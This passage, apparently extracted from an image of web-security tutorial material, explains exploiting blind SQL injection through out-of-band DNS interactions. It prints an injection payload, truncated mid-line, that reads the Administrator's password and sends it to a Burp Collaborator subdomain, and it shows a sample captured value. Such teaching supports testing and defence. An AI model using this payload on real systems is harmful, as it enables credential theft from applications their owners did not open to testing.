 Exploiting blind SQL injection using out-of-band (OAST) techniques -
Continued
Having confirmed a way to trigger out-of-band interactions, you can then use the out-of-band channel to exfiltrate data from the vulnerable
application. For example:
'; declare @p varchar(1024);set @p=(SELECT password FROM users WHERE username='Administrator');exec(
This input reads the password for the Administrator user, appends a unique Collaborator subdomain, and triggers a DNS lookup.
This lookup allows you to view the captured password:
S3cure.cwcsgt05ikji0n1f2qlzn5118sek29.burpcollaborator.net
Out-of-band (OAST) techniques are a powerful way to detect and exploit blind SQL injection, due to the high chance of success and the
ability to directly exfiltrate data within the out-of-band channel. For this reason, OAST techniques are often preferable even in situations
where other techniques for blind exploitation do work.